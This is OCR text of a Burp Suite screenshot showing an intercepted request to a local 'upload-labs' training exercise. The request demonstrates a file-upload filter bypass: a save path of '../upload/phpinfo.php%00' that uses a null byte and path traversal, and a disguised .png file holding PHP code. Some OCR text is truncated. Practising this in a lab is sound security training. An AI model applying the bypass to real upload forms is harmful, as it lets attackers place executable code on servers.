 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload-labs/Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary232ae104221b382a7ed7b72a357bca18
8 Content-Length: 474
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1 ction=show_code
12 Upgrade-Insecure-Requests
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-orig
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary23
20 Content-Disposition: form
21
22 ../upload/phpinfo.php%00
23 ------geckoformboundary23
24 Content-Disposition: form ame="phpinfo.png"
25 Content-Type: image/png
26
27 <?php phpinfo();?>
28 ------geckoformboundary23
29 Content-Disposition: form
30
31 □□□
32 ------geckoformboundary23
33
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
Search... 0 matches
Inspector
Selection 3 (0x3)
Selected text
%00
Decoded from: URL encoding
\0
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 16